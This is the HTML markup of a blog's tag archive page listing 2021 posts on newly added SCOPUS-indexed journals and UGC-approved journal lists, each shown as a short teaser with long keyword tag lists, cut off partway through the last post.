<meta name="msapplication-TileImage" content="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-270x270.png" />
    </head>
    <body class="archive paged tag tag-scopus tag-263 wp-custom-logo paged-2 tag-paged-2 tribe-no-js hfeed">
        <div id="page" class="site">
            <header>
                <div class="container">
                    <div class="row">
                        <div class="head_content">
                            <div class="col-md-3 col-sm-2">
                                <div class="head_logo">

                                    <a href="https://scientificresearch.in/" class="custom-logo-link" rel="home"><img width="1128" height="334" src="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1.png" class="custom-logo jetpack-lazy-image" alt="scientific research blog for articles about internet, technology, innovations, android, research publications, me mtech, phd , simulation tools" decoding="async" fetchpriority="high" data-lazy-srcset="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1.png 1128w, https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1-300x89.png 300w, https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1-1024x303.png 1024w, https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1-768x227.png 768w, https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1-370x110.png 370w, https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1-760x225.png 760w" data-lazy-sizes="(max-width: 1128px) 100vw, 1128px" data-lazy-src="https://scientificresearch.in/wp-content/uploads/2021/09/cropped-SC2Asset-1.png?is-pending-load=1" srcset="[data-uri]" /></a>
                                </div>
                            </div>
                            <div class="col-md-9 col-sm-10">
                                <div class="my_menu">
                                    <nav id="site-navigation" class="main-navigation">
                                        <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3909"><a href="https://scientificresearch.in/journal-research-publication/">SCOPUS Journals</a></li>
<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://scientificresearch.in/blog/">Blog Posts</a></li>
<li id="menu-item-3249" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3249"><a href="https://scientificresearch.in/events/category/conferences/">Conferences</a></li>
<li id="menu-item-3910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3910"><a href="https://scientificresearch.in/security/">Security</a></li>
<li id="menu-item-3911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3911"><a href="https://scientificresearch.in/internet/">Internet</a></li>
<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3913"><a href="https://scientificresearch.in/android/">Android</a></li>
</ul></div>                                    </nav><!-- #site-navigation -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div>



            </header><!-- #masthead -->

<div class="clear"></div>
<div class="page-content">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
                <div class="content-bar">
                                            <h1 class="page_title"> 
                            Tag: <span>scopus</span>                        </h1>
                        <!-- Start the Loop. -->
        <div id="post-3897" class="post-3897 post type-post status-publish format-standard hentry category-journal-research-publication tag-latest-scopus-journals tag-new-scopus-journals tag-new-scopus-listed-journals tag-scopus tag-scopus-2021-journals-list tag-scopus-author tag-scopus-author-preview tag-scopus-author-search tag-scopus-database tag-scopus-id tag-scopus-index tag-scopus-indexed-journal-list tag-scopus-indexed-journals tag-scopus-indexed-journals-2021 tag-scopus-journal tag-scopus-journal-finder tag-scopus-journal-list tag-scopus-journal-list-2020 tag-scopus-journal-search tag-scopus-search">
            <h1 class="post_title"><a href="https://scientificresearch.in/newly-added-scopus-indexed-journals-august-2021/" rel="bookmark" title="Newly Added [SCOPUS] Indexed Journals August 2021">Newly Added [SCOPUS] Indexed Journals August 2021</a></h1>
            <ul class="post_meta">
                <li class="posted_by"><span class="glyphicon glyphicon-user"></span><span>Posted by</span>&nbsp;<a href="https://scientificresearch.in/author/pbarmashe/" title="Posts by Admin" rel="author">Admin</a></li>
                <li class="post_date"><span class="glyphicon glyphicon-calendar"></span><span>on</span>&nbsp;December 4, 2021</li>
                <li class="post_category"><span class="glyphicon glyphicon-folder-open"></span>&nbsp;<span>in</span>&nbsp;<a href="https://scientificresearch.in/journal-research-publication/" rel="category tag">Journal Research Publication</a></li>
                <li class="postc_comment">&nbsp;<a href="https://scientificresearch.in/newly-added-scopus-indexed-journals-august-2021/?noamp=mobile#respond">No Comments.</a></li>
            </ul>
            <div class="post_content"> 
                <p>SCOPUS add journals on a continuous basis and the list of newly added journals are given below. These journals are not available in the citation<a class="read_more" href="https://scientificresearch.in/newly-added-scopus-indexed-journals-august-2021/">Read More  &#8230;</a></p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with : <a href="https://scientificresearch.in/tag/latest-scopus-journals/" rel="tag">latest scopus journals</a>, <a href="https://scientificresearch.in/tag/new-scopus-journals/" rel="tag">new scopus journals</a>, <a href="https://scientificresearch.in/tag/new-scopus-listed-journals/" rel="tag">new scopus listed journals</a>, <a href="https://scientificresearch.in/tag/scopus/" rel="tag">scopus</a>, <a href="https://scientificresearch.in/tag/scopus-2021-journals-list/" rel="tag">scopus 2021 journals list</a>, <a href="https://scientificresearch.in/tag/scopus-author/" rel="tag">scopus author</a>, <a href="https://scientificresearch.in/tag/scopus-author-preview/" rel="tag">scopus author preview</a>, <a href="https://scientificresearch.in/tag/scopus-author-search/" rel="tag">scopus author search</a>, <a href="https://scientificresearch.in/tag/scopus-database/" rel="tag">scopus database</a>, <a href="https://scientificresearch.in/tag/scopus-id/" rel="tag">scopus id</a>, <a href="https://scientificresearch.in/tag/scopus-index/" rel="tag">scopus index</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journal-list/" rel="tag">scopus indexed journal list</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journals/" rel="tag">SCOPUS Indexed Journals</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journals-2021/" rel="tag">scopus indexed journals 2021</a>, <a href="https://scientificresearch.in/tag/scopus-journal/" rel="tag">scopus journal</a>, <a href="https://scientificresearch.in/tag/scopus-journal-finder/" rel="tag">scopus journal finder</a>, <a href="https://scientificresearch.in/tag/scopus-journal-list/" rel="tag">scopus journal list</a>, <a href="https://scientificresearch.in/tag/scopus-journal-list-2020/" rel="tag">scopus journal list 2020</a>, <a href="https://scientificresearch.in/tag/scopus-journal-search/" rel="tag">scopus journal search</a>, <a href="https://scientificresearch.in/tag/scopus-search/" rel="tag">scopus search</a>                    </div>
                                
            </div>
        </div>
        <!--End post-->
                <div id="post-3893" class="post-3893 post type-post status-publish format-standard hentry category-journal-research-publication tag-latest-scopus-journals tag-new-scopus-journals tag-new-scopus-listed-journals tag-scopus tag-scopus-2021-journals-list tag-scopus-author tag-scopus-author-preview tag-scopus-author-search tag-scopus-database tag-scopus-id tag-scopus-index tag-scopus-indexed-journal-list tag-scopus-indexed-journals tag-scopus-indexed-journals-2021 tag-scopus-journal tag-scopus-journal-finder tag-scopus-journal-list tag-scopus-journal-list-2020 tag-scopus-journal-search tag-scopus-search">
            <h1 class="post_title"><a href="https://scientificresearch.in/newly-added-scopus-indexed-journals-september-2021/" rel="bookmark" title="Newly Added [SCOPUS] Indexed Journals September 2021">Newly Added [SCOPUS] Indexed Journals September 2021</a></h1>
            <ul class="post_meta">
                <li class="posted_by"><span class="glyphicon glyphicon-user"></span><span>Posted by</span>&nbsp;<a href="https://scientificresearch.in/author/pbarmashe/" title="Posts by Admin" rel="author">Admin</a></li>
                <li class="post_date"><span class="glyphicon glyphicon-calendar"></span><span>on</span>&nbsp;December 4, 2021</li>
                <li class="post_category"><span class="glyphicon glyphicon-folder-open"></span>&nbsp;<span>in</span>&nbsp;<a href="https://scientificresearch.in/journal-research-publication/" rel="category tag">Journal Research Publication</a></li>
                <li class="postc_comment">&nbsp;<a href="https://scientificresearch.in/newly-added-scopus-indexed-journals-september-2021/?noamp=mobile#respond">No Comments.</a></li>
            </ul>
            <div class="post_content"> 
                <p>SCOPUS add journals on a continuous basis and the list of newly added journals are given below. These journals are not available in the citation<a class="read_more" href="https://scientificresearch.in/newly-added-scopus-indexed-journals-september-2021/">Read More  &#8230;</a></p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with : <a href="https://scientificresearch.in/tag/latest-scopus-journals/" rel="tag">latest scopus journals</a>, <a href="https://scientificresearch.in/tag/new-scopus-journals/" rel="tag">new scopus journals</a>, <a href="https://scientificresearch.in/tag/new-scopus-listed-journals/" rel="tag">new scopus listed journals</a>, <a href="https://scientificresearch.in/tag/scopus/" rel="tag">scopus</a>, <a href="https://scientificresearch.in/tag/scopus-2021-journals-list/" rel="tag">scopus 2021 journals list</a>, <a href="https://scientificresearch.in/tag/scopus-author/" rel="tag">scopus author</a>, <a href="https://scientificresearch.in/tag/scopus-author-preview/" rel="tag">scopus author preview</a>, <a href="https://scientificresearch.in/tag/scopus-author-search/" rel="tag">scopus author search</a>, <a href="https://scientificresearch.in/tag/scopus-database/" rel="tag">scopus database</a>, <a href="https://scientificresearch.in/tag/scopus-id/" rel="tag">scopus id</a>, <a href="https://scientificresearch.in/tag/scopus-index/" rel="tag">scopus index</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journal-list/" rel="tag">scopus indexed journal list</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journals/" rel="tag">SCOPUS Indexed Journals</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journals-2021/" rel="tag">scopus indexed journals 2021</a>, <a href="https://scientificresearch.in/tag/scopus-journal/" rel="tag">scopus journal</a>, <a href="https://scientificresearch.in/tag/scopus-journal-finder/" rel="tag">scopus journal finder</a>, <a href="https://scientificresearch.in/tag/scopus-journal-list/" rel="tag">scopus journal list</a>, <a href="https://scientificresearch.in/tag/scopus-journal-list-2020/" rel="tag">scopus journal list 2020</a>, <a href="https://scientificresearch.in/tag/scopus-journal-search/" rel="tag">scopus journal search</a>, <a href="https://scientificresearch.in/tag/scopus-search/" rel="tag">scopus search</a>                    </div>
                                
            </div>
        </div>
        <!--End post-->
                <div id="post-3875" class="post-3875 post type-post status-publish format-standard hentry category-journal-research-publication tag-di-ventra-scopus tag-h-index-scopus tag-mount-scopus tag-scopus tag-scopus-asset-management tag-scopus-author tag-scopus-author-id tag-scopus-author-preview tag-scopus-author-search tag-scopus-biopharma tag-scopus-biopharma-inc tag-scopus-biopharma-stock tag-scopus-citation tag-scopus-citations tag-scopus-data-base tag-scopus-database tag-scopus-databases tag-scopus-h-index tag-scopus-id tag-scopus-indexed-journals tag-scopus-journals tag-scopus-search tag-scopus-tang">
            <h1 class="post_title"><a href="https://scientificresearch.in/free-scopus-journals-for-signal-processing-and-communications/" rel="bookmark" title="Free SCOPUS Journals for Signal Processing  and Communications">Free SCOPUS Journals for Signal Processing  and Communications</a></h1>
            <ul class="post_meta">
                <li class="posted_by"><span class="glyphicon glyphicon-user"></span><span>Posted by</span>&nbsp;<a href="https://scientificresearch.in/author/pbarmashe/" title="Posts by Admin" rel="author">Admin</a></li>
                <li class="post_date"><span class="glyphicon glyphicon-calendar"></span><span>on</span>&nbsp;November 15, 2021</li>
                <li class="post_category"><span class="glyphicon glyphicon-folder-open"></span>&nbsp;<span>in</span>&nbsp;<a href="https://scientificresearch.in/journal-research-publication/" rel="category tag">Journal Research Publication</a></li>
                <li class="postc_comment">&nbsp;<a href="https://scientificresearch.in/free-scopus-journals-for-signal-processing-and-communications/?noamp=mobile#respond">No Comments.</a></li>
            </ul>
            <div class="post_content"> 
                <p>Journal of Computer Science and Technology (JCS&amp;T) The Journal of Computer Science and Technology (JCS&amp;T) is semiannual, open access, and peer-reviewed International Journal promoting the<a class="read_more" href="https://scientificresearch.in/free-scopus-journals-for-signal-processing-and-communications/">Read More  &#8230;</a></p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with : <a href="https://scientificresearch.in/tag/di-ventra-scopus/" rel="tag">di ventra scopus</a>, <a href="https://scientificresearch.in/tag/h-index-scopus/" rel="tag">h index scopus</a>, <a href="https://scientificresearch.in/tag/mount-scopus/" rel="tag">mount scopus</a>, <a href="https://scientificresearch.in/tag/scopus/" rel="tag">scopus</a>, <a href="https://scientificresearch.in/tag/scopus-asset-management/" rel="tag">scopus asset management</a>, <a href="https://scientificresearch.in/tag/scopus-author/" rel="tag">scopus author</a>, <a href="https://scientificresearch.in/tag/scopus-author-id/" rel="tag">scopus author id</a>, <a href="https://scientificresearch.in/tag/scopus-author-preview/" rel="tag">scopus author preview</a>, <a href="https://scientificresearch.in/tag/scopus-author-search/" rel="tag">scopus author search</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma/" rel="tag">scopus biopharma</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma-inc/" rel="tag">scopus biopharma inc</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma-stock/" rel="tag">scopus biopharma stock</a>, <a href="https://scientificresearch.in/tag/scopus-citation/" rel="tag">scopus citation</a>, <a href="https://scientificresearch.in/tag/scopus-citations/" rel="tag">scopus citations</a>, <a href="https://scientificresearch.in/tag/scopus-data-base/" rel="tag">scopus data base</a>, <a href="https://scientificresearch.in/tag/scopus-database/" rel="tag">scopus database</a>, <a href="https://scientificresearch.in/tag/scopus-databases/" rel="tag">scopus databases</a>, <a href="https://scientificresearch.in/tag/scopus-h-index/" rel="tag">scopus h index</a>, <a href="https://scientificresearch.in/tag/scopus-id/" rel="tag">scopus id</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journals/" rel="tag">SCOPUS Indexed Journals</a>, <a href="https://scientificresearch.in/tag/scopus-journals/" rel="tag">scopus journals</a>, <a href="https://scientificresearch.in/tag/scopus-search/" rel="tag">scopus search</a>, <a href="https://scientificresearch.in/tag/scopus-tang/" rel="tag">scopus tang</a>                    </div>
                                
            </div>
        </div>
        <!--End post-->
                <div id="post-3859" class="post-3859 post type-post status-publish format-standard hentry category-journal-research-publication tag-di-ventra-scopus tag-fast-processing tag-free-scopus-journals tag-h-index-scopus tag-mount-scopus tag-scopus tag-scopus-asset-management tag-scopus-author tag-scopus-author-id tag-scopus-author-preview tag-scopus-author-search tag-scopus-biopharma tag-scopus-biopharma-inc tag-scopus-biopharma-stock tag-scopus-citation tag-scopus-citations tag-scopus-data-base tag-scopus-database tag-scopus-databases tag-scopus-h-index tag-scopus-id tag-scopus-indexed-journals tag-scopus-journals tag-scopus-search tag-scopus-tang">
            <h1 class="post_title"><a href="https://scientificresearch.in/fast-processing-scopus-indexed-journals/" rel="bookmark" title="Fast Processing SCOPUS Indexed Journals">Fast Processing SCOPUS Indexed Journals</a></h1>
            <ul class="post_meta">
                <li class="posted_by"><span class="glyphicon glyphicon-user"></span><span>Posted by</span>&nbsp;<a href="https://scientificresearch.in/author/pbarmashe/" title="Posts by Admin" rel="author">Admin</a></li>
                <li class="post_date"><span class="glyphicon glyphicon-calendar"></span><span>on</span>&nbsp;October 23, 2021</li>
                <li class="post_category"><span class="glyphicon glyphicon-folder-open"></span>&nbsp;<span>in</span>&nbsp;<a href="https://scientificresearch.in/journal-research-publication/" rel="category tag">Journal Research Publication</a></li>
                <li class="postc_comment">&nbsp;<a href="https://scientificresearch.in/fast-processing-scopus-indexed-journals/?noamp=mobile#comments">2 Comments.</a></li>
            </ul>
            <div class="post_content"> 
                <p>1. International Journal of Intelligent Engineering and Systems It is an open-access journal and, it collects very nominal fees from authors towards publication charges.&nbsp; The<a class="read_more" href="https://scientificresearch.in/fast-processing-scopus-indexed-journals/">Read More  &#8230;</a></p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with : <a href="https://scientificresearch.in/tag/di-ventra-scopus/" rel="tag">di ventra scopus</a>, <a href="https://scientificresearch.in/tag/fast-processing/" rel="tag">fast processing</a>, <a href="https://scientificresearch.in/tag/free-scopus-journals/" rel="tag">free scopus journals</a>, <a href="https://scientificresearch.in/tag/h-index-scopus/" rel="tag">h index scopus</a>, <a href="https://scientificresearch.in/tag/mount-scopus/" rel="tag">mount scopus</a>, <a href="https://scientificresearch.in/tag/scopus/" rel="tag">scopus</a>, <a href="https://scientificresearch.in/tag/scopus-asset-management/" rel="tag">scopus asset management</a>, <a href="https://scientificresearch.in/tag/scopus-author/" rel="tag">scopus author</a>, <a href="https://scientificresearch.in/tag/scopus-author-id/" rel="tag">scopus author id</a>, <a href="https://scientificresearch.in/tag/scopus-author-preview/" rel="tag">scopus author preview</a>, <a href="https://scientificresearch.in/tag/scopus-author-search/" rel="tag">scopus author search</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma/" rel="tag">scopus biopharma</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma-inc/" rel="tag">scopus biopharma inc</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma-stock/" rel="tag">scopus biopharma stock</a>, <a href="https://scientificresearch.in/tag/scopus-citation/" rel="tag">scopus citation</a>, <a href="https://scientificresearch.in/tag/scopus-citations/" rel="tag">scopus citations</a>, <a href="https://scientificresearch.in/tag/scopus-data-base/" rel="tag">scopus data base</a>, <a href="https://scientificresearch.in/tag/scopus-database/" rel="tag">scopus database</a>, <a href="https://scientificresearch.in/tag/scopus-databases/" rel="tag">scopus databases</a>, <a href="https://scientificresearch.in/tag/scopus-h-index/" rel="tag">scopus h index</a>, <a href="https://scientificresearch.in/tag/scopus-id/" rel="tag">scopus id</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journals/" rel="tag">SCOPUS Indexed Journals</a>, <a href="https://scientificresearch.in/tag/scopus-journals/" rel="tag">scopus journals</a>, <a href="https://scientificresearch.in/tag/scopus-search/" rel="tag">scopus search</a>, <a href="https://scientificresearch.in/tag/scopus-tang/" rel="tag">scopus tang</a>                    </div>
                                
            </div>
        </div>
        <!--End post-->
                <div id="post-3797" class="post-3797 post type-post status-publish format-standard has-post-thumbnail hentry category-journal-research-publication tag-di-ventra-scopus tag-h-index-scopus tag-indian-languages tag-latest-ugc-care-list-2021 tag-mount-scopus tag-net-ugc tag-news-ugc tag-scopus tag-scopus-asset-management tag-scopus-author tag-scopus-author-id tag-scopus-author-preview tag-scopus-author-search tag-scopus-biopharma tag-scopus-biopharma-inc tag-scopus-biopharma-stock tag-scopus-citation tag-scopus-citations tag-scopus-data-base tag-scopus-database tag-scopus-databases tag-scopus-h-index tag-scopus-id tag-scopus-indexed-journal tag-scopus-indexed-journals tag-scopus-journals tag-scopus-search tag-scopus-tang tag-types-of-research tag-ugc tag-ugc-approved-journals-with-low-publication-fee tag-ugc-care-listed-journals-2021 tag-ugc-guidelines tag-ugc-listed-journal">
            <h1 class="post_title"><a href="https://scientificresearch.in/ugc-approved-journals-indian-languages/" rel="bookmark" title="UGC Approved Journals Indian Languages June 2021">UGC Approved Journals Indian Languages June 2021</a></h1>
            <ul class="post_meta">
                <li class="posted_by"><span class="glyphicon glyphicon-user"></span><span>Posted by</span>&nbsp;<a href="https://scientificresearch.in/author/pbarmashe/" title="Posts by Admin" rel="author">Admin</a></li>
                <li class="post_date"><span class="glyphicon glyphicon-calendar"></span><span>on</span>&nbsp;June 16, 2021</li>
                <li class="post_category"><span class="glyphicon glyphicon-folder-open"></span>&nbsp;<span>in</span>&nbsp;<a href="https://scientificresearch.in/journal-research-publication/" rel="category tag">Journal Research Publication</a></li>
                <li class="postc_comment">&nbsp;<a href="https://scientificresearch.in/ugc-approved-journals-indian-languages/?noamp=mobile#respond">No Comments.</a></li>
            </ul>
            <div class="post_content"> 
                <a href='https://scientificresearch.in/ugc-approved-journals-indian-languages/'><img class='postimg' src='https://scientificresearch.in/wp-content/uploads/2021/06/INdian-Languages.jpg' width='740' height='555' /></a><p>Latest List Updated on 16th June 2021. This is latest UGC care listed journals for Indian Languages. UGC approved journals are here with discontinued journals<a class="read_more" href="https://scientificresearch.in/ugc-approved-journals-indian-languages/">Read More  &#8230;</a></p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with : <a href="https://scientificresearch.in/tag/di-ventra-scopus/" rel="tag">di ventra scopus</a>, <a href="https://scientificresearch.in/tag/h-index-scopus/" rel="tag">h index scopus</a>, <a href="https://scientificresearch.in/tag/indian-languages/" rel="tag">Indian Languages</a>, <a href="https://scientificresearch.in/tag/latest-ugc-care-list-2021/" rel="tag">latest ugc care list 2021</a>, <a href="https://scientificresearch.in/tag/mount-scopus/" rel="tag">mount scopus</a>, <a href="https://scientificresearch.in/tag/net-ugc/" rel="tag">net ugc</a>, <a href="https://scientificresearch.in/tag/news-ugc/" rel="tag">news ugc</a>, <a href="https://scientificresearch.in/tag/scopus/" rel="tag">scopus</a>, <a href="https://scientificresearch.in/tag/scopus-asset-management/" rel="tag">scopus asset management</a>, <a href="https://scientificresearch.in/tag/scopus-author/" rel="tag">scopus author</a>, <a href="https://scientificresearch.in/tag/scopus-author-id/" rel="tag">scopus author id</a>, <a href="https://scientificresearch.in/tag/scopus-author-preview/" rel="tag">scopus author preview</a>, <a href="https://scientificresearch.in/tag/scopus-author-search/" rel="tag">scopus author search</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma/" rel="tag">scopus biopharma</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma-inc/" rel="tag">scopus biopharma inc</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma-stock/" rel="tag">scopus biopharma stock</a>, <a href="https://scientificresearch.in/tag/scopus-citation/" rel="tag">scopus citation</a>, <a href="https://scientificresearch.in/tag/scopus-citations/" rel="tag">scopus citations</a>, <a href="https://scientificresearch.in/tag/scopus-data-base/" rel="tag">scopus data base</a>, <a href="https://scientificresearch.in/tag/scopus-database/" rel="tag">scopus database</a>, <a href="https://scientificresearch.in/tag/scopus-databases/" rel="tag">scopus databases</a>, <a href="https://scientificresearch.in/tag/scopus-h-index/" rel="tag">scopus h index</a>, <a href="https://scientificresearch.in/tag/scopus-id/" rel="tag">scopus id</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journal/" rel="tag">scopus indexed journal</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journals/" rel="tag">SCOPUS Indexed Journals</a>, <a href="https://scientificresearch.in/tag/scopus-journals/" rel="tag">scopus journals</a>, <a href="https://scientificresearch.in/tag/scopus-search/" rel="tag">scopus search</a>, <a href="https://scientificresearch.in/tag/scopus-tang/" rel="tag">scopus tang</a>, <a href="https://scientificresearch.in/tag/types-of-research/" rel="tag">types of research</a>, <a href="https://scientificresearch.in/tag/ugc/" rel="tag">UGC</a>, <a href="https://scientificresearch.in/tag/ugc-approved-journals-with-low-publication-fee/" rel="tag">ugc approved journals with low publication fee</a>, <a href="https://scientificresearch.in/tag/ugc-care-listed-journals-2021/" rel="tag">ugc care listed journals 2021</a>, <a href="https://scientificresearch.in/tag/ugc-guidelines/" rel="tag">ugc guidelines</a>, <a href="https://scientificresearch.in/tag/ugc-listed-journal/" rel="tag">ugc listed journal</a>                    </div>
                                
            </div>
        </div>
        <!--End post-->
                <div id="post-3791" class="post-3791 post type-post status-publish format-standard has-post-thumbnail hentry category-journal-research-publication tag-di-ventra-scopus tag-h-index-scopus tag-latest-ugc-care-list-2021 tag-mount-scopus tag-multidisciplinary tag-net-ugc tag-news-ugc tag-scopus tag-scopus-asset-management tag-scopus-author tag-scopus-author-id tag-scopus-author-preview tag-scopus-author-search tag-scopus-biopharma tag-scopus-biopharma-inc tag-scopus-biopharma-stock tag-scopus-citation tag-scopus-citations tag-scopus-data-base tag-scopus-database tag-scopus-databases tag-scopus-h-index tag-scopus-id tag-scopus-indexed-journal tag-scopus-indexed-journals tag-scopus-journals tag-scopus-search tag-scopus-tang tag-types-of-research tag-ugc tag-ugc-approved-journals-with-low-publication-fee tag-ugc-care-listed-journals-2021 tag-ugc-guidelines tag-ugc-listed-journal">
            <h1 class="post_title"><a href="https://scientificresearch.in/multidisciplinary-ugc-approved-journals/" rel="bookmark" title="Multidisciplinary UGC Approved Journals  June 2021">Multidisciplinary UGC Approved Journals  June 2021</a></h1>
            <ul class="post_meta">
                <li class="posted_by"><span class="glyphicon glyphicon-user"></span><span>Posted by</span>&nbsp;<a href="https://scientificresearch.in/author/pbarmashe/" title="Posts by Admin" rel="author">Admin</a></li>
                <li class="post_date"><span class="glyphicon glyphicon-calendar"></span><span>on</span>&nbsp;June 16, 2021</li>
                <li class="post_category"><span class="glyphicon glyphicon-folder-open"></span>&nbsp;<span>in</span>&nbsp;<a href="https://scientificresearch.in/journal-research-publication/" rel="category tag">Journal Research Publication</a></li>
                <li class="postc_comment">&nbsp;<a href="https://scientificresearch.in/multidisciplinary-ugc-approved-journals/?noamp=mobile#respond">No Comments.</a></li>
            </ul>
            <div class="post_content"> 
                <a href='https://scientificresearch.in/multidisciplinary-ugc-approved-journals/'><img class='postimg' src='https://scientificresearch.in/wp-content/uploads/2021/06/Multidisciplinary-Journals.jpg' width='740' height='555' /></a><p>Latest List Updated on 16th June 2021. This is latest UGC care listed journals for Multidisciplinary. UGC approved journals are here with discontinued journals last<a class="read_more" href="https://scientificresearch.in/multidisciplinary-ugc-approved-journals/">Read More  &#8230;</a></p>
                <div class="clear"></div>
                                    <div class="tag">
                        Post Tagged with : <a href="https://scientificresearch.in/tag/di-ventra-scopus/" rel="tag">di ventra scopus</a>, <a href="https://scientificresearch.in/tag/h-index-scopus/" rel="tag">h index scopus</a>, <a href="https://scientificresearch.in/tag/latest-ugc-care-list-2021/" rel="tag">latest ugc care list 2021</a>, <a href="https://scientificresearch.in/tag/mount-scopus/" rel="tag">mount scopus</a>, <a href="https://scientificresearch.in/tag/multidisciplinary/" rel="tag">Multidisciplinary</a>, <a href="https://scientificresearch.in/tag/net-ugc/" rel="tag">net ugc</a>, <a href="https://scientificresearch.in/tag/news-ugc/" rel="tag">news ugc</a>, <a href="https://scientificresearch.in/tag/scopus/" rel="tag">scopus</a>, <a href="https://scientificresearch.in/tag/scopus-asset-management/" rel="tag">scopus asset management</a>, <a href="https://scientificresearch.in/tag/scopus-author/" rel="tag">scopus author</a>, <a href="https://scientificresearch.in/tag/scopus-author-id/" rel="tag">scopus author id</a>, <a href="https://scientificresearch.in/tag/scopus-author-preview/" rel="tag">scopus author preview</a>, <a href="https://scientificresearch.in/tag/scopus-author-search/" rel="tag">scopus author search</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma/" rel="tag">scopus biopharma</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma-inc/" rel="tag">scopus biopharma inc</a>, <a href="https://scientificresearch.in/tag/scopus-biopharma-stock/" rel="tag">scopus biopharma stock</a>, <a href="https://scientificresearch.in/tag/scopus-citation/" rel="tag">scopus citation</a>, <a href="https://scientificresearch.in/tag/scopus-citations/" rel="tag">scopus citations</a>, <a href="https://scientificresearch.in/tag/scopus-data-base/" rel="tag">scopus data base</a>, <a href="https://scientificresearch.in/tag/scopus-database/" rel="tag">scopus database</a>, <a href="https://scientificresearch.in/tag/scopus-databases/" rel="tag">scopus databases</a>, <a href="https://scientificresearch.in/tag/scopus-h-index/" rel="tag">scopus h index</a>, <a href="https://scientificresearch.in/tag/scopus-id/" rel="tag">scopus id</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journal/" rel="tag">scopus indexed journal</a>, <a href="https://scientificresearch.in/tag/scopus-indexed-journals/" rel="tag">SCOPUS Indexed Journals</a>, <a href="https://scientificresearch.in/tag/scopus-journals/" rel="tag">scopus journals</a>, <a href="https://scientificresearch.in/tag/scopus-search/" rel="tag">scopus search</a>, <a href="https://scientificresearch.in/tag/scopus-tang/" rel="tag">scopus tang</a>, <a href="https://scientificresearch.in/tag/types-of-research/" rel="tag">types of research</a>, <a href="https://scientificresearch.in/tag/ugc/" rel="tag">UGC</a>, <a href="https://scientificresearch.in/tag/ugc-approved-journals-with-low-publication-fee/" rel="tag">ugc approved journals with low publication fee</a>, <a href="https://scientificresearch.in/tag/ugc-care-listed-journals-2021/" rel="tag">ugc care listed journals 2021</a>, <a href="https://scientificresearch.in/tag/ugc-guidelines/" rel="tag">ugc guidelines</a>, <a href="https://scientificresearch.in/tag/ugc-listed-journal/" rel="tag">ugc listed journal</a>                    </div>
                                
            </div>
        </div>
        <!--End post-->
                <div id="post-3774" class="post-3774 post type-post status-publish format-standard has-post-thumbnail hentry category-journal-research-publication tag-di-ventra-scopus tag-h-index-scopus tag-latest-ugc-care-list-2021 tag-mount-scopus tag-net-ugc tag-news-ugc tag-scopus tag-scopus-asset-management tag-scopus-author tag-scopus-author-id tag-scopus-author-preview tag-scopus-author-search tag-scopus-biopharma tag-scopus-biopharma-inc tag-scopus-biopharma-stock tag-scopus-citation tag-scopus-citations tag-scopus-data-base tag-scopus-database tag-scopus-databases tag-scopus-h-index tag-scopus-id tag-scopus-indexed-journal tag-scopus-indexed-journals tag-scopus-journals tag-scopus-search tag-scopus-tang tag-types-of-research tag-ugc tag-ugc-approved-journals-with-low-publication-fee tag-ugc-care-listed-journals-2021 tag-ugc-guidelines tag-ugc-list-of-journals-for-arts-and-humanities tag-ugc-listed-journal">
            <h1 class="post_title"><a href="https://scientificresearch.in/ugc-approved-journals-for-arts-and-humanities/" rel="bookmark" title="UGC Approved Journals for Arts and Humanities June 2021">UGC Approved Journals for Arts and Humanities June 2021</a></h1>
            <ul class="post_meta">
                <li class="posted_by"><span class="glyphicon glyphicon-user"></span><span>Posted by</span>&nbsp;<a href="https://scientificresearch.in/author/pbarmashe/" title="Posts by Admin" rel="author">Admin</a></li>
                <li class="post_date"><span class="glyphicon glyphicon-calendar"></span><span>on</span>&nbsp;June 16, 2021</li>
                <li class="post_category"><span class="glyphicon glyphicon-folder-open"></span>&nbsp;<span>in</span>&nbsp;<a href="https://scientificresearch.in/journal-research-publication/" rel="category tag">Journal Research Publication</a></li>
